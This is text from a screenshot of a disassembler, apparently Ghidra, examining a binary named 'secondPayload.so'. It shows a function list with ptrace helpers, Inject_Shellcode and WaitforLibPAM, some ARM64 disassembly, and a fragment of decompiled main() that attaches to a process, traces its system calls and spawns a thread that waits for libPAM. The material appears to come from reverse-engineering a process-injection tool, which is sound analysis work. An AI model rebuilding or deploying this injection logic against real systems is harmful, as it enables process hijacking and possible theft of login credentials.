 Functions - 89 items
Name Functi... Function Size
ptrace_read ... int p... 300
ptrace_readdata ... int p... 224
ptrace_writedata ... int p... 288
ptrace_writestring ... int p... 60
ptrace_call ... int p... 396
ptrace_getregs ... int p... 100
ptrace_setregs ... int p... 100
ptrace_continue ... int p... 72
ptrace_attach ... int p... 160
ptrace_detach ... int p... 72
get_libc_path ... void ... 284
get_module_base ... void ... 276
get_remote_addr ... void ... 84
ManualGC ... void ... 412
Inject_Shellcode ... int I... 1232
WaitforLibPAM ... int W... 432
main ... int m... 484
_fini ... undef... 20
memcpy ... thunk... 1
strtok ... thunk... 1
strtoul ... thunk... 1
strlen ... thunk... 1
exit ... thunk... 1
__libc_start_main ... thunk... 1
perror ... thunk... 1
_ITM_deregisterTMClo... ... thunk... 1
readlink ... thunk... 1
__cxa_finalize ... thunk... 1
snprintf ... thunk... 1
fclose ... thunk... 1
atoi ... thunk... 1
fopen ... thunk... 1
malloc ... thunk... 1
system ... thunk... 1
dlopen ... thunk... 1
strrchr ... thunk... 1
__gmon_start__ ... thunk... 1
abort ... thunk... 1
puts ... thunk... 1
Listing: npt
secondPayload.so *npt
user_pt_regs Stack[-0x128... regs XREF[3,2]:
gcStack Stack[-0x138... bottom XREF[3,1]:
pthread_t Stack[-0x140... id
int Stack[-0x144... argc_local XREF[1]:
char * * Stack[-0x150... argv_local XREF[2]:
undefined8 Stack[-0x160... local_160 XREF[2]:
main XREF[5]: Entry
_start
00102c
00102060 fd 7b aa a9 stp x29,x30,[sp, #local_160]!
00102064 fd 03 00 91 mov x29,sp
00102068 e0 1f 00 b9 str argc,[sp, #argc_local]
0010206c e1 0b 00 f9 str argv,[sp, #argv_local]
00102070 e0 0b 40 f9 ldr argc,[sp, #argv_local]
00102074 00 20 00 91 add argc,argc,#0x8
00102078 00 00 40 f9 ldr argc,[argc]
0010207c fd fa ff 97 bl <EXTERNAL>::atoi int
00102080 e0 5f 01 b9 str argc,[sp, #target_pid]
00102084 e0 5f 41 b9 ldr argc,[sp, #target_pid]
00102088 14 fd ff 97 bl ptrace_attach int
0010208c 1f 04 00 31 cmn argc,#0x1
00102090 e1 00 00 54 b.ne LAB_001020ac
00102094 e1 5f 41 b9 ldr argv,[sp, #target_pid]
00102098 00 00 00 90 adrp argc,0x102000
0010209c 00 20 24 91 add argc=>s_-_[Main][%d]_Attach_Failed_00102908,ar... =
main::override::prt_1020a0_37e266fb
Decompile: main - (npt)
Ro
10 gcStack bottom;
11 user_pt_regs regs;
12 long subprocess;
13 long num;
14 pid_t target_pid;
15
16 pid = atoi(argv[1]);
17 iVar1 = ptrace_attach(pid);
18 if (iVar1 == -1) {
19 printf("- [Main][%d] Attach Failed\n",pid);
20 }
21 else {
22 printf("+ [Main][%d] Waiting for process...\n",pid);
23 printf("+ [Main][%d] Getting Registers\n",pid);
24 iVar1 = ptrace_getregs(pid,&regs);
25 if (iVar1 != -1) {
26 printf("+ [Main][%d] RAX is %p\n",pid,(void *)regs.regs[0]);
27 bottom.up = (gcStack *)0x0;
28 bottom.target_pid = (pid_t *)0x0;
29 gcs = &bottom;
30 printf("+ [Main][%d] Initialization stack successful\n",pid);
31 do {
32 do {
33 if (gcs->up != (gcStack *)0x0) {
34 printf("+ [Main][%d] ManualGC Start\n",pid);
35 ManualGC(pid);
36 gcs = gcs->up;
37 printf("+ [Main][%d] ManualGC End\n-----------------------------------\n"
38 }
39 ptrace(PTRACE_SYSCALL,(ulong)pid,0,0);
40 waitpid(pid,(int *)0x0,2);
41 ptrace_getregs(pid,&regs);
42 } while ((regs.regs[7] != 1) || (regs.regs[8] != 0xdc));
43 printf("+ [Main][%d] Process maybe = %ld \n",pid,regs.regs[0]);
44 if (0 < (long)regs.regs[0]) {
45 pthread_create(&id,(pthread_attr_t *)0x0,WaitforLibPAM,(void *)regs.regs[0])
46 }
Console - Scripting